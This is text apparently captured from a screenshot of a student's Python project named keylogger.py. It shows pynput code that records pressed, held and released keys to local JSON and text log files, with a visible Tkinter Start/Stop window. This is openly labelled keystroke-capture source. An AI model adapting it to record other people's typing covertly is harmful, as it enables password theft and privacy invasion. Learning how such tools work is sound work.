 keylogger.py - C:\Users\kelwin kishore\OneDrive\Desktop\kelwin\studies\project_1-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
key_log key_log key_log
File Edit View
'k''e''y''l''o''g''g''e''r'
Ln 1, Col 1 27 characters 100% Windows (CRLF) UTF-8
Keylogger
Keylogger stopped.
Start Stop
Ln: 1 Col: 0
86°
Search
1
13
ENG
IN
8:23 PM
4/4/2024
PRE